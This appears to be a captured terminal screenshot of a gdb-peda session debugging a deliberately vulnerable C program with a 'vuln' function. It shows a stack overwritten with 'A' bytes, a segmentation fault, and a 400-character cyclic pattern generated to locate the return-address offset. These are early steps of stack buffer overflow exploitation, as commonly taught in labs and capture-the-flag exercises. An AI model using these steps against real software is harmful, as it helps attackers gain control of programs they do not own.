 0x555555554719 <main+1>: mov rbp,rsp
0x55555555471c <main+4>: sub rsp,0x10
0x555555554720 <main+8>: mov DWORD PTR [rbp-0x4],edi
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe328 ('A' <repeats 200 times>...)
0008| 0x7fffffffe330 ('A' <repeats 200 times>...)
0016| 0x7fffffffe338 ('A' <repeats 200 times>...)
0024| 0x7fffffffe340 ('A' <repeats 200 times>...)
0032| 0x7fffffffe348 ('A' <repeats 200 times>...)
0040| 0x7fffffffe350 ('A' <repeats 200 times>...)
0048| 0x7fffffffe358 ('A' <repeats 200 times>...)
0056| 0x7fffffffe360 ('A' <repeats 200 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000555555554717 in vuln () at classic.c:14
14 }
gdb-peda$ x/wx $rsp
0x7fffffffe328: 0x41414141
gdb-peda$
0x7fffffffe32c: 0x41414141
gdb-peda$ pattern_create 400 in.txt
Writing pattern of 400 chars to filename "in.txt"
gdb-peda$ cat in.txt
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AA
MAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%
nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%
9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%ygdb-peda$
0*$ bash 1-$ bash 2$ bash